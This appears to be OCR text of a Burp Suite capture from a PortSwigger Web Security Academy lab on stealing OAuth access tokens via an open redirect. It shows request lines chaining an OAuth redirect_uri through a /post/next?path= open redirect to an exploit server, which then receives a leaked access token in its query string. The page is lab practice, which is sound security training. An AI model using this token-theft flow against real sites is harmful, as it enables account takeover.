 134 https://oauth-0a920095039630f3802b793902f... GET /auth?client_id=qqtupcdkqye4irwvfdj8h&redirect_uri=https://0a7600a403fb30c780427b23002c003e.web-security-academy.net/... ✓ 302
135 https://0a7600a403fb30c780427b23002c003e.... GET /post/next?path=https%3A%2F%2Fexploit-0a55009803c630c780737a1c017a00f9.exploit-server.net%2Fexploit%2F ✓ 302
136 https://exploit-0a55009803c630c780737a1c01... GET /exploit/ 200
137 https://exploit-0a55009803c630c780737a1c01... GET /?access_token=WjyEKRY27XbZ9DKpg99tRNjwjCliTXwGmF-R1sneGrp&expires_in=3600&token_type=Bearer&scope=openid%20... ✓ 200
请求
美化 Raw Hex Hackvertor \n
1 GET /?access_token=WjyEKRY27XbZ9DKpg99tRNjwjCliTXwGmF-R1sneGrp&expires_in=3600&token_type=Bearer&
scope=openid%20profile%20email HTTP/2
2 Host: exploit-0a55009803c630c780737a1c017a00f9.exploit-server.net
3 Sec-Ch-Ua: "Microsoft Edge";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer: https://exploit-0a55009803c630c780737a1c017a00f9.exploit-server.net/exploit/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: u=0, i
16
17
响应
美化 Raw Hex 页面渲染 Hackvertor \n
WebSecurity
Academy
Stealing OAuth access
tokens via an open redirect
LAB Not solved
Back to lab Submit solution
Back to lab description
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself,
we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a55009803c630c780737a1c017a00f9.exploit-server.net/exploit
HTTPS
File:
/exploit